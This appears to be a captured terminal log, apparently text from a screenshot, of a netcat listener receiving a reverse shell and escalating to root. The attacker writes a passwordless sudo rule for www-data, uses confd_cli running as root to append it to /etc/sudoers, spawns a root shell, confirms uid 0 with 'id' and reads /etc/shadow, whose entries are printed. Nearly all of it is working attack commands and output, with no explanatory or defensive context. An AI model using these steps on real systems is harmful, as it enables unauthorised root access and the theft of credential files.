 Listening on [0.0.0.0] (family 0, port 34441)
Connection from n219076200053.netvigator.com 39504 received!
echo 'www-data ALL=(ALL) NOPASSWD: ALL' > /tmp/www-data-sudo
/usr/bin/confd_cli -U 0 -G 0 -u root -g root
file show /tmp/www-data-sudo | append /etc/sudoers
exit
sudo /bin/sh
id
id
cat /etc/shadow
Listening on [0.0.0.0] (family 0, port 34442)
Connection from n219076200053.netvigator.com 35178 received!
uid=0(root) gid=0(root) groups=0(root)
uid=0(root) gid=0(root) groups=0(root)
daemon:*:0:0:99999:7:::
ftp:*:0:0:99999:7:::
network:*:0:0:99999:7:::
nobody:*:0:0:99999:7:::
avahi:x:0:0:99999:7:::